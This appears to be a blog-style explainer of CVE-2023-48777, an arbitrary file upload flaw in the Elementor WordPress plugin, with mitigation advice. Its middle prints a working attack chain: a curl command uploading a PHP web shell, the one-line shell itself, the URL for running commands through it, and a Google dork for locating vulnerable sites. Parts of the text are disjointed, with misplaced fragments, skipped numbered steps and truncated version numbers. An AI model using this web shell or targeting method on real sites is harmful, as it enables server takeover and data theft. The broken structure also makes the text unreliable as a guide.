*By [Author's Name]*
Introduction
*Elementor* is one of the most popular website builders for WordPress, powering millions of websites globally. In late 2023, a serious security vulnerability was found—CVE-2023-48777. This flaw allowed attackers to upload dangerous files (like web shells or PHP scripts) and potentially take over websites using *Elementor* versions 3.3. through 3.18.1.
This article breaks down what happened, how it was exploited, and how to protect your site. I’ll use easy language, include some real code snippets, and link to trusted references.
What Is CVE-2023-48777?
CVE-2023-48777 is an "Unrestricted Upload of File with Dangerous Type" vulnerability (also known as arbitrary file upload). It means anyone who can access the vulnerable URL could upload any type of file—even if that file is executable code.
Affected plugin:
Elementor Website Builder
Affected versions: 3.3. up to 3.18.1
Fixed in: 3.18.2
Official NVD Listing:
https://nvd.nist.gov/vuln/detail/CVE-2023-48777
Use your website as a launchpad to attack others
All it might take is knowing the correct upload endpoint and a little bit of code.
The Vulnerability Unpacked
Elementor’s file upload feature is supposed to let users (like site admins) upload safe files (images, PDFs, etc) for use in building their site. But between 3.3. and 3.18.1, checks were missing or weak—Elementor did not properly validate file types or permissions.
Below is a sample curl command used to upload a PHP web shell
curl -X POST https://example.com/wp-admin/admin-ajax.php \
-F "action=elementor_upload" \
-F "file=@shell.php"
Where shell.php might be a simple PHP backdoor like
<?php system($_GET["cmd"]); ?>
Once uploaded, the attacker could visit
https://example.com/wp-content/uploads/elementor/custom_uploads/shell.php?cmd=ls
Original References & Technical Writeups
- NVD - CVE-2023-48777
- Elementor changelog (3.18.2)
- WPScan Entry — CVE-2023-48777
- Wordfence Blog on Elementor Vulnerability
Find a Site Using Vulnerable Elementor
- Use Google dorks: inurl:/wp-content/plugins/elementor/
E.g., shell.php as shown above.
3. Upload Via curl/Postman/etc
Visit the uploaded file’s URL and send a command.
*Note: Never attempt this on sites you do not own or have permission to test. It is illegal and unethical.*
Use additional plugins or .htaccess rules to prevent .php uploads in your media directories.
# Block PHP execution in uploads
<Directory "/wp-content/uploads/">
<Files "*.php">
deny from all
</Files>
</Directory>
Conclusion
CVE-2023-48777 in Elementor was a big deal, affecting millions of sites. Arbitrary file upload vulnerabilities are among the most critical, as they can lead directly to a full server compromise.
Always keep your plugins up-to-date and check official security channels for announcements!
If you found this helpful, consider sharing or bookmarking for future reference. Stay safe online!
*For further reading, visit the official Elementor Help Center or check with your web host/security provider.*
Timeline
Published on: 03/26/2024 21:15:52 UTC